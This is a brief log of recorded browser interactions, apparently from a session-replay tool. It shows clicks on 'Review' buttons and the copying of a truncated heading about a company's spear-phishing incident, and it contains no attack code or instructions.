
click at [1106, 199] on button "Review" at bounding box center [1121, 208] width 42 height 19

click at [1114, 235] on button "Review" at bounding box center [1121, 244] width 42 height 19

drag, startPoint x: 590, startPoint y: 263, endPoint x: 933, endPoint y: 385, distance: 364.1
click at [933, 385] on h5 "A multinational technology company has discovered a sophisticated spear-phishin…" at bounding box center [784, 360] width 400 height 163
copy h5 "A multinational technology company has discovered a sophisticated spear-phishin…"
